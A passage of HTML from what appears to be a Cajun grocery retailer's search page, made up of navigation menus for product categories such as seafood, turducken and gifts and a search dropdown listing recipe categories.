                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=jalapeno">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
